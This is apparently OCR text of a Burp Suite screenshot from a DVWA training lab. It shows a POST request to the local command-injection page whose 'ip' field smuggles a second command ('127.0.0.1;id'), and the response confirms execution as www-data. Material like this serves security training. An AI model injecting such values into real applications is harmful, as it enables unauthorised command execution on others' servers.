 Burp Suite Professional v1.7.31 - Temporary Project - licensed to surferxyz
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × ...
Go Cancel < ▼ > ▼ Target: http://127.0.0.1 ?
Request
Raw Params Headers Hex
POST /dvwa/vulnerabilities/exec/ HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:56.0) Gecko/20100101 Firefox/56.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://127.0.0.1/dvwa/vulnerabilities/exec/
Cookie: security=low; PHPSESSID=283pap7ljlndl17cqh2ps3u95l
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
Content-Length: 29
ip=127.0.0.1;id&Submit=Submit
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
</div>
<div id="main_body">
<div class="body_padded">
<h1>Vulnerability: Command Injection</h1>
<div class="vulnerable_code_area">
<h2>Ping a device</h2>
<form name="ping" action="#" method="post">
<p>
Enter an IP address:
<input type="text" name="ip" size="30">
<input type="submit" name="Submit" value="Submit">
</p>
</form>
<pre>uid=33(www-data) gid=33(www-data) groups=33(www-data)
</pre>
</div>
<h2>More Information</h2>
<ul>
<li><a href="http://www.scribd.com/doc/2530476/Php-Endangers-Remote-Code-Execution"
target="_blank">http://www.scribd.com/doc/2530476/Php-Endangers-Remote-Code-Execution</a></li>
<li><a href="http://www.ss64.com/bash/" target="_blank">http://www.ss64.com/bash/</a></li>
<li><a href="http://www.ss64.com/nt/" target="_blank">http://www.ss64.com/nt/</a></li>
<li><a href="https://www.owasp.org/index.php/Command_Injection"
target="_blank">https://www.owasp.org/index.php/Command_Injection</a></li>
</ul>
</div>
<br /><br />
</div>
<div class="clear">
</div>
<div id="system_info">
<input type="button" value="View Help" class="popup_button" onclick="javascript:popUp(
'../../vulnerabilities/view_help.php?id=exec&security=low' )"> <input type="button" value="View Source" class="popup_button"
onclick="javascript:popUp( '../../vulnerabilities/view_source.php?id=exec&security=low' )"> <div align="left"><em>Username:</em> admin<br
/><em>Security Level:</em> low<br /><em>PHPIDS:</em> disabled</div>
</div>
? < + > Type a search term 0 matches
Done 5,322 bytes | 428 millis